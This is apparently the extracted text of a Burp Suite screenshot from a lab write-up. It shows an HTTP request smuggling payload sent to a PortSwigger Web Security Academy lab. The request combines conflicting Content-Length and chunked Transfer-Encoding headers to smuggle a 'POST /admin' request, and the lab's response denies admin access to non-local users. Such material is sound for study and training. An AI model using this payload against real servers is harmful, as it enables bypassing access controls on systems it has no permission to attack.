 Send
Cancel
Target: https://0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 60 \r \n
7 POST /admin HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 15 \r \n
10 \r \n
11 x=1 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render
\n
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 3
Response headers 5
先知社区